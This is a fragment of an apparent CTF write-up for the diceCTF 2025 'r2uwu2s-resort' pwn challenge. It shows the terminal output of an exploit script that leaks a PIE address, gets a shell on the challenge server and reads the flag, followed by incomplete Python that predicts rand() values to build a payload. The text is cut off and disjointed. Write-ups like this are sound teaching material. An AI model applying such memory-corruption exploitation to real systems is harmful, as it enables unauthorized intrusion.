 ┌─[sasha@parrot]─[~/CTF/diceCTF/2025/r2uwu2s-resort]
└──╼ $./solve.py REMOTE
[*] '/home/sasha/CTF/diceCTF/2025/r2uwu2s-resort/resort_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to dicec.tf on port 32030: Done
[*] print_ui: 0x5be14de8e1e0
[*] PIE: 0x5be14de8d000
2404
[*] Switching to interactive mode
$ cat flag.txt
dice{clearing_the_dust_with_the_power_of_segmentation_fault_core_dumped_ae1f9557}$
def attack_gen():
item = dll.rand() % 4
dmg = None
if item != 3:
dmg = -(dll.rand() % 255)
yield (item, dmg)
attacks = attack_gen()
def do_subs(subs):
payload = ""
while subs:
item, dmg = next(attacks)
> OUTLINE